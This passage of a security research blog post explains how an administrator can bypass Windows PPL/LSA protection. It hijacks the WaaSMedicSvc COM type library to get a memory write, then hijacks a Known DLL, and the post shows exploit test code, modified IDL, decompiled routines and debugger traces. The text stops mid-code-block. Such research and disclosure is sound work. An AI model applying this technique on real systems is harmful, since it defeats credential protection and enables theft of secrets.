Bypassing PPL in Userland (again)
This post is a sequel to Bypassing LSA Protection in Userland and The End of PPLdump. Here, I will discuss how I was able to bypass the latest mitigation implemented by Microsoft and develop a new Userland exploit for injecting arbitrary code in a PPL with the highest signer type.
The current state of PP(L)s
My previous work on protected processes (see Bypassing LSA Protection in Userland) yielded a tool called PPLdump showcasing the possibility for a user with administrator privileges to inject arbitrary code in such processes in Userland, thus effectively bypassing LSA protection without the need for a Kernel driver.
In July 2022 though, Microsoft put an end to this exploit by preventing PPLs from loading “Known DLLs”. To do so, they simply modified an if statement in the process initialization routine to make sure that the \KnownDlls directory handle is not initialized if the process is protected (i.e. PPL or PP), whereas previously this behavior was only effective for PPs. For more details, I would encourage you to read this blog post: The End of PPLdump.
However, the \KnownDlls directory handle initialization is only one part of the problem. The fundamental issue still remains, that is, a DLL’s signature is not verified when it is mapped from a Section object. What this means for us is that, if we manage to write a valid object directory handle right where the \KnownDlls handle is normally initialized, we can still use the same kind of DLL hijacking exploit and thus inject unsigned code in a PPL.
There is nothing new here. This was already explained several years ago by Alex Ionescu and James Forshaw when they discussed the various techniques they found for injecting code in both PPLs and PPs. As such, the exploit chain I am going to discuss here mainly relies on things that were already described in the blog post series “Injecting Code into Windows Protected Processes using COM” (Part 1, Part 2) by James Forshaw.
The \KnownDlls handle
Our objective is to inject arbitrary code in a PPL at the highest protection level (i.e. WinTcb). To do so, we will adopt the following strategy:
- write a valid object directory handle (e.g.:
\Foo) right where the handle to\KnownDllsis normally initialized; - create a Section object (e.g.:
\Foo\Bar.dll) from an arbitrary DLL in this object directory; - coerce the target PPL to call
LoadLibrary(Ex)(e.g.:LoadLibrary("Bar.dll")) so that it loads our unsigned code.
What we need to achieve this scenario is a write-what-where condition. The “where” part is trivial. The \KnownDlls handle is stored in the global variable ntdll!LdrpKnownDllDirectoryHandle and is therefore located at the same address for all processes.
If we attach to explorer.exe with WinDbg for instance, we can see that ntdll!LdrpKnownDllDirectoryHandle is located at 0x7ffafdc5c030 and has the value 0x3c.
1
2
3
4
5
6
0:066> dq ntdll!LdrpKnownDllDirectoryHandle L1
00007ffa`fdc5c030 00000000`0000003c
0:066> !handle 3C 5
Handle 3c
Type Directory
Name \KnownDlls
And if we attach to spoolsv.exe (Print Spooler service), we can see that ntdll!LdrpKnownDllDirectoryHandle indeed has the same address 0x7ffafdc5c030, but a different value.
1
2
3
4
5
6
0:009> dq ntdll!LdrpKnownDllDirectoryHandle L1
00007ffa`fdc5c030 00000000`00000044
0:009> !handle 44 5
Handle 44
Type Directory
Name \KnownDlls
As for the “what” part, it is a bit more complicated because the handle value we need to write must reference a valid Object Directory in the target PPL, and we cannot open the process with the access rights that would allow us to determine its value.
The solution to these two problems can be found with a tool such as System Informer, by inspecting the opened handles in a PPL versus a normal process.
 Viewing Object Directory handles with System Informer
Viewing Object Directory handles with System Informer
A “normal” process such as explorer.exe has at least two opened Directory handles (\KnownDlls and \Sessions\1\BaseNamedObjects in this example), whereas a PPL such as wininit.exe only has one. In the case of a PPL, System Informer does not show the Directory’s name, because it would have to open the process with PROCESS_DUP_HANDLE in order to duplicate the handle and query its properties, which it cannot do precisely because the process is protected.
One way to work around this issue is to use a Kernel Debugger. Here, we can see that the handle references \BaseNamedObjects, which we could have guessed from our previous observation.
 Viewing information about a handle with WinDbg
Viewing information about a handle with WinDbg
However, although System Informer did not show the Directory’s name, it was still able to acquire a list of handles opened in the protected process. This is made possible by the NtQuerySystemInformation system call and the SystemHandleInformation information class. When calling this function, the system generously provides a list of all opened handles in all processes. Each handle entry is returned in the form of a SYSTEM_HANDLE_TABLE_ENTRY_INFO structure that contains 3 interesting members: UniqueProcessId, ObjectTypeIndex and HandleValue.
1
2
3
4
5
6
7
8
9
typedef struct _SYSTEM_HANDLE_TABLE_ENTRY_INFO {
USHORT UniqueProcessId;
USHORT CreatorBackTraceIndex;
UCHAR ObjectTypeIndex;
UCHAR HandleAttributes;
USHORT HandleValue;
PVOID Object;
ULONG GrantedAccess;
} SYSTEM_HANDLE_TABLE_ENTRY_INFO, * PSYSTEM_HANDLE_TABLE_ENTRY_INFO;
Thanks to the UniqueProcessId member, we will be able to list all the handles belonging to the PPL we target. The ObjectTypeIndex member will allow us to find only handles associated with an object of type “Directory”. This way, we can determine the value of the handle to \BaseNamedObjects in virtually any protected process.
We now have both the “what” and “where” of our hypothetical write-what-where condition. We still have to find the “write”.
COM type confusion
We need to find an arbitrary memory write primitive. However, relying on a 0-day vulnerability in a service or any other executable that can run as a PPL is not an option. What we can do though, is induce a type confusion in a protected process that exposes a COM object such as described in Injecting Code into Windows Protected Processes using COM - Part 1.
Although (D)COM is built on top of DCE/RPC, there are fundamental differences between the two. With DCE/RPC, the process of marshaling and unmarshaling data is always static in the sense that it is predetermined at build time according to an IDL file. For example, the IDL of the MS-EFSR interface describes how to marshal the data sent in a call to the procedure EfsRpcOpenFileRaw as follows.
1
2
3
4
5
6
long EfsRpcOpenFileRaw(
[in] handle_t binding_h,
[out] PEXIMPORT_CONTEXT_HANDLE * hContext,
[in, string] wchar_t * FileName,
[in] long Flags
);
With (D)COM, however, this process may rely on a Type Library, in which case marshaling is determined at runtime. Let us consider the following dummy example. We have a Type Library that describes the interface ICounter. This interface has one method, GetCounterValue, which takes a CounterName as an input value, and returns a CounterValue.
1
2
3
interface ICounter : IUnknown {
HRESULT GetCounterValue([in] BSTR Name, [out] ULONG* Value);
};
In this configuration, the out parameter Value is not marshaled by the client. It will be marshaled by the server when the server-side GetCounterValue routine returns.
 Diagram illustrating the dynamic generation of a Proxy and Stub from a Type Library
Diagram illustrating the dynamic generation of a Proxy and Stub from a Type Library
However, if we somehow manage to force the server to load a Type Library we control, we could change the interface definition like this, and thus induce a type confusion.
1
2
3
interface ICounter : IUnknown {
HRESULT GetCounterValue([in] BSTR Name, [in] ULONG Value);
};
In this new configuration, the parameter Value becomes an attacker-controlled input that will be marshaled as is when calling the server’s Stub. However, on server side, the GetCounterValue routine will still treat it as a pointer, resulting in a type confusion. In this example, a zero would be written at an arbitrary address.
 Diagram illustrating a type confusion caused by a hijacked Type Library
Diagram illustrating a type confusion caused by a hijacked Type Library
If we can find a protected process that exposes such a COM object, we could use this trick to achieve our write-what-where condition.
Windows Update Medic Service (WaaSMedicSvc)
Before working on this project, I had already worked on the Windows Update Medic Service, so I knew it was an interesting target for that purpose.
This service runs inside a PPL with the Signer type Windows. This is not the maximum value (WinTcb), but we will get to that a bit later.
 Viewing the properties of
Viewing the properties of WaaSMedicSvc with System Informer
This service exposes two COM objects: WaaSProtectedSettingsProvider and WaaSRemediation. The latter implements several interfaces, one of which is IWaaSRemediationEx, which has an associated Type Library.
 Listing the COM objects exposed by
Listing the COM objects exposed by WaaSMedicSvc
If we create an instance of WaaSRemediation from OleViewDotNet, we can indeed see a call to LoadRegTypeLib with Process Monitor, resulting in the file C:\Windows\System32\WaaSMedicPS.dll being loaded.
 Observing a Proxy/Stub DLL being loaded by
Observing a Proxy/Stub DLL being loaded by WaaSMedicSvc with Process Monitor
The class WaaSRemediation has the CLSID 72566E27-1ABB-4EB3-B4F0-EB431CB1CB32, so we can find its registration information at the following location in the registry: HKLM\SOFTWARE\Classes\CLSID\{72566e27-1abb-4eb3-b4f0-eb431cb1cb32}.
 Viewing the properties of the class
Viewing the properties of the class WaaSRemediation in the Registry
The Type Library has the ID 3ff1aab8-f3d8-11d4-825d-00104b3646c0, so we can find it at the following location: HKLM\SOFTWARE\Classes\TypeLib\{3ff1aab8-f3d8-11d4-825d-00104b3646c0}. The TypeLib path is stored in the key 1.0\0\Win64.
 Viewing the properties of the Type Library
Viewing the properties of the Type Library WaaSRemediationLib in the Registry
The target file is a DLL, so we should not be able to hijack it since the process is protected, right? Well, it turns out Type Libraries can be either stored as standalone .tlb files or embedded in an EXE/DLL. Even in the latter case, this is not a problem, as explained by J.F.:
[…] a type library is just data so can be loaded into a PPL without any signing level violations.
If we want to hijack this Type Library, we just have to edit the registry key ...\1.0\0\Win64 and set the path of a Type Library file under our control before creating an instance of the WaaSRemediation class.
The IWaaSRemediationEx interface
Now that we know how we can hijack the Type Library, we should focus on the interface(s) and method(s) we can override. To do so, we can first inspect the content of the original TypeLib with OleViewDotNet or OleView (which comes with the Windows SDK).
1
2
3
4
5
6
7
8
9
10
11
interface IWaaSRemediationEx : IDispatch {
[id(0x60020000)]
HRESULT LaunchDetectionOnly(
[in] BSTR bstrCallerApplicationName,
[out, retval] BSTR* pbstrPlugins);
[id(0x60020001)]
HRESULT LaunchRemediationOnly(
[in] BSTR bstrPlugins,
[in] BSTR bstrCallerApplicationName,
[out, retval] VARIANT* varResults);
};
The interface has two procedures, LaunchDetectionOnly and LaunchRemediationOnly. Each of them has an out return value we can override so that the server writes arbitrary data at an address under our control.
With a bit of static reverse engineering, we can see that, ultimately, they both call the internal function LaunchRemediationHelper.
1
2
3
4
5
6
// LaunchDetectionOnly
hr = LaunchRemediationHelper(..., NULL, param_1, &pwszResult);
if (FAILED(hr)) {
// Report failure
}
*param_2 = SysAllocString(pwszResult);
In the following corresponding assembly, we control RSI. So, this is rather straightforward, we could have the value returned by SysAllocString being written at an arbitrary location.
1
2
CALL qword ptr [->OLEAUT32.DLL::SysAllocString]
MOV qword ptr [RSI],RAX
The value returned by LaunchRemediationOnly is a VARIANT. The type of the VARIANT is VT_UINT (i.e. 0x17) and its value is the result of LaunchRemediationHelper.
1
2
3
4
5
6
7
// LaunchRemediationOnly
hr = LaunchRemediationHelper(..., param_1, param_2, NULL);
if (FAILED(hr)) {
// Report failure
}
param_3->vt = VT_UINT; // 0x17 (23)
param_3->uintVal = hr;
In the following corresponding assembly, we control RDI. So, we could have the WORD 0x17 being written at an arbitrary location and the result of LaunchRemediationHelper being written 8 bytes after this address. In addition, as far as I can say, LaunchRemediationHelper always returns S_OK (i.e. 0x00000000).
1
2
3
MOV EAX,0x17
MOV word ptr [RDI],AX
MOV dword ptr [RDI + 0x8],EBX
Therefore, our potential write primitive could be summarized as follows, where xx represents an unknown value being written, and ?? represents a value in memory that would be left unmodified.
1
2
3
4
IWaaSRemediationEx::LaunchDetectionOnly
-> xx xx xx xx xx xx xx xx
IWaaSRemediationEx::LaunchRemediationOnly
-> 17 00 ?? ?? ?? ?? ?? ?? 00 00 00 00 ?? ?? ?? ??
These two primitives are not great, to say the least, but is there any way we could leverage them for achieving our goal?
An arbitrary write primitive?
Our objective is to write the handle value of the object directory \BaseNamedObjects at the address of ntdll!LdrpKnownDllDirectoryHandle. There are some characteristics about handles that are worth mentioning here.
- Handles are defined as pointers (
typedef void *HANDLE) so they are stored as 8-byte values on 64-bits systems. - Handles are not random, they are created incrementally starting from
0x04with increments of 4. - The lower 2 bits of a handle value are ignored (see this brief post by Raymond Chen from 2005: Why are kernel HANDLEs always a multiple of four?).
In our case, the \BaseNamedObjects handle is opened in the early stages of the process creation, so its value should not exceed 0xfc and should therefore fit in a single byte. In addition, if the handle value is 0x54 for instance, the three next values 0x55, 0x56 and 0x57, are also perfectly valid.
In the previous part, we saw that we can force LaunchDetectionOnly to write a heap address returned by SysAllocString at an arbitrary address. Such an address could be 0x1fade7354b8 for instance, or b8 54 73 de fa 01 00 00, following the little-endian representation.
If we consider this address as a simple series of bytes, we can see that it contains the value we want - 0x54 - assuming the value of the \BaseNamedObjects handle is 0x54. Thanks to our type confusion trick, we can force the service to write the returned heap address at ntdll!LdrpKnownDllDirectoryHandle-1, which would yield something like this in memory.
 Memory layout after a call to
Memory layout after a call to LaunchDetectionOnly
Of course, we want the value 54 00 00 00 00 00 00 00, not 54 73 de fa 01 00 00 00 so we need to set the 4 extra bytes to zero. This is where LaunchRemediationOnly comes in handy. We know that this method can be used to write the pattern 17 00 ?? ?? ?? ?? ?? ?? 00 00 00 00 ?? ?? ?? ??, which conveniently contains 4 consecutive zeroes. Writing this pattern at ntdll!LdrpKnownDllDirectoryHandle-7 will yield something like this in memory.
 Memory layout after a call to
Memory layout after a call to LaunchRemediationOnly
And we finally get the expected handle value! Of course, this is a trivial example as the address returned by LaunchDetectionOnly contained the byte we needed. In an actual exploit, we would have no way to know the value of the address returned by SysAllocString. We would not know at which offset from ntdll!LdrpKnownDllDirectoryHandle we should write either.
That being said, although heap addresses are random, they follow some alignment rules we might be able to exploit. So, I compiled a dataset of 2000 addresses returned by LaunchDetectionOnly and I used a simple Excel spreadsheet to determine the best strategy to adopt depending on the handle value we want to write. Remember that this value is something we can determine even though the target process is protected.
I will spare you the boring details, but essentially, the most efficient strategy would be:
- If the target handle value is
0x18plus a multiple of 32 (e.g.0x38,0x58, etc.), write the address exactly atntdll!LdrpKnownDllDirectoryHandleand invokeLaunchRemediationOnlytwice to clear the five remaining random bytes. - Otherwise, write the address at
ntdll!LdrpKnownDllDirectoryHandle-1and invokeLaunchRemediationOnlyonce to clear the four remaining random bytes.
Then, it is theoretically just a matter of repeating this until we hit the appropriate value.
Testing the memory write
Now that we have an exploit strategy, we should implement it and test it. The first step is to create the Type Library. As explained earlier, I simply transformed the two out parameters into [in] ULONGLONG input values.
1
2
3
4
5
6
7
8
9
10
11
interface IWaaSRemediationEx : IDispatch {
[id(0x60020000)]
HRESULT LaunchDetectionOnly(
[in] BSTR bstrCallerApplicationName,
[in] ULONGLONG pbstrPlugins);
[id(0x60020001)]
HRESULT LaunchRemediationOnly(
[in] BSTR bstrPlugins,
[in] BSTR bstrCallerApplicationName,
[in] ULONGLONG varResults);
};
Then, we can use the following code to check whether everything is working as expected. Please note that, for testing purposes, the address of ntdll!LdrpKnownDllDirectoryHandle is simply hardcoded here.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
DWORD64 dwKnownDllDirectoryHandle;
DWORD64 dwLaunchRemediationOnly;
DWORD64 dwLaunchDetectionOnly;
BSTR ClientApplication = SysAllocString(L"");
BSTR Plugins = SysAllocString(L"");
IWaaSRemediationEx* pWaaSRemediationEx;
// Where to write?
dwKnownDllDirectoryHandle = 0x00007fff971dc030;
dwLaunchDetectionOnly = dwKnownDllDirectoryHandle - 1;
dwLaunchRemediationOnly = dwKnownDllDirectoryHandle - 7;
// Create an instance of the object WaaSRemediation
CoCreateInstance(
CLSID_WaaSRemediation,
NULL,
CLSCTX_LOCAL_SERVER,
IID_PPV_ARGS(&pWaaSRemediationEx)
);
// Write the address returned by SysAllocString at dwLaunchDetectionOnly
pWaaSRemediationEx->LaunchDetectionOnly(
ClientApplication,
dwLaunchDetectionOnly
);
// Write result at dwLaunchRemediationOnly to clear unwanted bytes
pWaaSRemediationEx->LaunchRemediationOnly(
Plugins,
ClientApplication,
dwLaunchRemediationOnly
);
pWaaSRemediationEx->Release();
Unfortunately, this is not that simple. The initial call to LaunchDetectionOnly works fine, but then, any subsequent call to either of the two methods results in a crash, as shown in the below WinDbg output.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
(2a28.2c3c): Invalid handle - code c0000008 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
ntdll!KiRaiseUserExceptionDispatcher+0x3a:
00007fff`7199108a 8b8424c0000000 mov eax,dword ptr [rsp+0C0h] ss:00000055`2db7bf70=c0000008
0:002> k
# Child-SP RetAddr Call Site
00 00000055`2db7beb0 00007fff`71905157 ntdll!KiRaiseUserExceptionDispatcher+0x3a
01 00000055`2db7bf80 00007fff`719043ea ntdll!LdrpFindKnownDll+0x77
02 00000055`2db7bff0 00007fff`719088a8 ntdll!LdrpLoadKnownDll+0x52
03 00000055`2db7c050 00007fff`71907b29 ntdll!LdrpLoadDependentModule+0xcc8
04 00000055`2db7c5b0 00007fff`71904c14 ntdll!LdrpMapAndSnapDependency+0x199
05 00000055`2db7c630 00007fff`7194fdd3 ntdll!LdrpMapDllWithSectionHandle+0x184
06 00000055`2db7c680 00007fff`7194fb00 ntdll!LdrpMapDllNtFileName+0x19f
07 00000055`2db7c780 00007fff`7194ed9f ntdll!LdrpMapDllFullPath+0xe0
08 00000055`2db7c910 00007fff`7190fb53 ntdll!LdrpProcessWork+0x123
09 00000055`2db7c970 00007fff`719073e4 ntdll!LdrpLoadDllInternal+0x13f
0a 00000055`2db7c9f0 00007fff`71906af4 ntdll!LdrpLoadDll+0xa8
0b 00000055`2db7cba0 00007fff`6f11ae52 ntdll!LdrLoadDll+0xe4
0c 00000055`2db7cc90 00007fff`5cf1ab37 KERNELBASE!LoadLibraryExW+0x162
0d 00000055`2db7cd00 00007fff`5cf19903 waasmedicsvc!WaasMedic::CWaasRemediation::LoadPluginLibrary+0x15f
0e 00000055`2db7cf80 00007fff`5cf3656e waasmedicsvc!WaasMedic::CWaasRemediation::RunEx+0x223
0f 00000055`2db7d170 00007fff`5cf361d2 waasmedicsvc!WaaSRemediationAgent::LaunchRemediationHelper+0x1ce
10 00000055`2db7d2b0 00007fff`7128fd0f waasmedicsvc!WaaSRemediationAgent::LaunchDetectionOnly+0xf2
[...]
The function LdrpFindKnownDll, which originates from LoadLibraryExW, raises the exception 0xC0000008, i.e. EXCEPTION_INVALID_HANDLE. At this point in the execution, the value of the \KnownDlls directory handle is indeed something like 0x00000001c026de8b, and LoadLibraryExW does not like it. Who would have thought?…
To figure out why LoadLibraryExW is called, we need to better understand how LaunchDetectionOnly and LaunchRemediationOnly work. First of all, as we saw earlier, these two methods call the same helper function - LaunchRemediationHelper - but with slightly different input parameters. The LaunchRemediationHelper method itself creates an instance of the CWaasRemediation class and uses it to invoke the method RunEx. Only then, things start getting more interesting as RunEx calls the evocative method LoadPluginLibrary.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
DWORD WaasMedic::CWaasRemediation::LoadPluginLibrary(
CWaasRemediation *this, LPWSTR pwszFilePath) {
WCHAR pwszPluginDllPath[MAX_PATH+1];
HANDLE hFile;
BOOL bTestSigning;
HMODULE hLibrary;
ExpandEnvironmentStringsW(pwszFilePath, pwszPluginDllPath, MAX_PATH);
hFile = CreateFileW(pwszPluginDllPath, GENERIC_READ, FILE_SHARE_READ,
NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);
if (IsTrustedLibrary(pwszPluginDllPath)) {
if (IsTestSigningEnabled()) {
hLibrary = LoadLibraryExW(
pwszPluginDllPath, NULL,
LOAD_LIBRARY_SEARCH_SYSTEM32 | LOAD_LIBRARY_REQUIRE_SIGNED_TARGET
);
} else {
hLibrary = LoadLibraryW(pwszPluginDllPath);
}
}
}
This method is where the call to the LoadLibraryExW API originates from. Prior to that call, we can see that the target file is opened with CreateFileW, and then, the path is passed to the internal function IsTrustedLibrary. If we can cause one of these two functions to fail, we can prevent the plugin DLL from being loaded and thus prevent the crash.
One could think that we can preemptively open the target file without sharing any access rights, but as James Forshaw outlined in this bug report, this is not that simple.
[…] if you don’t have the possibility of write permission on the file the OS automatically applies FILE_SHARE_READ which makes it impossible to lock the file in its entirety […]
However, he also describes the following alternative approach.
We can cause the read to fail by using the
LockFileAPI to put an exclusive lock on that part of the file.
The internal function IsTrustedLibrary ultimately calls the (undocumented) WTGetSignatureInfo API. This API needs to read the target file to verify its signature. We can use this behavior to our advantage and lock a portion of the file to cause this operation to fail.
On top of that, this has a very nice side effect for our exploit. With this simple trick, we can cause both LaunchDetectionOnly and LaunchRemediationOnly to fail in a controlled way, without altering their return values. Concretely, this means that, instead of taking a few seconds to execute, the calls will return almost instantly, thus rendering the overall exploitation much faster.
“Known” DLL hijacking
In the previous parts, we saw how we could obtain a primitive that allows us to write a random byte at the address of ntdll!LdrpKnownDllDirectoryHandle. Unfortunately, we have no way of figuring out what value is written. The only thing we can do is just try to hijack a DLL and see if it is loaded thanks to a synchronization object such as an Event for instance. If not, we just have to repeat until we succeed.
The question is, how can we force the service to load a DLL? There are multiple solutions to this problem, but the one I opted for is rather opportunistic. We saw a bit earlier that the WaaSRemediation class also implements the ITaskHandler interface. The Proxy and Stub for this interface are implemented in TaskSchedPS.dll. Therefore, the first time it is used, the COM runtime will attempt to load this DLL.
 Observing the DLL
Observing the DLL TaskSchd.dll being loaded by WaaSMedicSvc with Process Monitor
Hijacking such a DLL also has an added benefit. Proxy/Stub DLLs must implement 4 standard functions: DllGetClassObject, DllCanUnloadNow, DllRegisterServer and DllUnregisterServer. The function DllGetClassObject, in particular, is called when instantiating an object, so we can use it to implement our payload, and thus avoid the hassle of having to deal with the loader’s lock in DllMain.
 Viewing the export table of TaskSchd.dll with PE Bear
Viewing the export table of TaskSchd.dll with PE Bear
“In theory, there is no difference between theory and practice. But, in practice, there is.” This is all too true. When implementing this, I faced three worth-mentioning issues.
The first one is a quirk I did not take the time to fully investigate. If the name of the loaded DLL is foo.dll, the loader tries to open the file \foo.dll after mapping the section in the process’ address space. This results in a failed file access to C:\foo.dll, causing the loader to return the status code 0xc0000034 (STATUS_OBJECT_NAME_NOT_FOUND). As a simple workaround for my exploit, I chose to create the file C:\foo.dll and delete it once I am done. It is not elegant but it works.
The second issue I encountered is that the target process randomly crashes when trying to load the DLL. This seems to occur when the written handle value is 0x01, 0x02, or 0x03. In this case, although these values are not null, they all represent a null handle. Unfortunately, I have not been able to reproduce this issue reliably. In any case, if this occurs in the remote process, we must cancel our call to CoCreateInstance, otherwise, it will hang indefinitely.
Last but not least, the third issue was that my DLL failed to load with the error STATUS_INVALID_IMAGE_HASH. The plain English message corresponding to this error is “Windows cannot verify the digital signature for this file”. Guess what, this is exactly the error you would get when attempting to load an unsigned DLL in a protected process.
The devil is in the details
The last issue I mentioned drove me crazy for a while. At some point, I really thought I was back to square one. In the end, it turned out my testing methodology was flawed, which caused me to overlook one very important detail.
During the exploit development phase, I was carefully debugging everything with WinDbg. To do this in Userland, I disabled the protection of the target process using PPLKiller. In this configuration, everything worked and my DLL was loaded. It is only when I tested it in real conditions that I realized that it was actually loaded from the local file instead of the Section.
Using Process Monitor, we can see the following call stack leading to the call to the LoadLibraryEx API.
 Viewing the call stack leading to
Viewing the call stack leading to LoadLibraryExW with Process Monitor
Essentially, the method LoadDll retrieves some flags to pass to LoadLibraryEx and then calls LoadLibraryWithLogging.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
// CClassCache::CDllPathEntry::LoadDll()
